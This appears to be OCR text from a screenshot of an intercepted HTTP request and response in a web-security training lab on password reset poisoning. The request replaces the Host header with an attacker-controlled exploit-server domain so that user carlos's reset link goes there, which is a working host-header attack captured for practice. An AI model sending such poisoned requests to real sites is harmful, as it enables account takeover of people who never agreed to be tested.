 Request
Pretty Raw Hex
\n
1 POST /forgot-password HTTP/2
2 Host: exploit-0a9300d3048988378231142d01d600db.exploit-server.net
3 Cookie: session=6PaYTGw7K1IGPiLpx37DYpomOa48Jgc8; _lab=
46%7cMCwCFFIOazn%2fb455LcTRmDIBYBH68qwaAhQj51Ku5VsgzSqAyCO1jp322L4c8
SmDK6v2Iz3eKqtLbu032O0oAh%2fQa9NZ88T4wL9NMsHzhd%2fx%2b%2fh8E6%2b2Nsg
gm1fPg4pT36kmjr1tbQL5MmUuCIAIW2ZwDDGNhrJE1Y8OY4Iaci9TdGk%3d
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/112.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Origin:
https://0aa200a6047d88d98282151c0080005f.web-security-academy.net
9 Referer:
https://0aa200a6047d88d98282151c0080005f.web-security-academy.net/fo
rgot-password
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Te: trailers
16 Content-Type: application/x-www-form-urlencoded
17 Content-Length: 53
18
19 csrf=4hfQvKsPtjQUKHNHkGc5vhQLwU6Xc1yr&username=carlos
Response
Pretty Raw Hex Render
\n
Basic password
reset poisoning
LAB Not solved
Back to lab home
Go to exploit server
Back to lab description
Home
|
My account
|
Please check your email for a reset password link.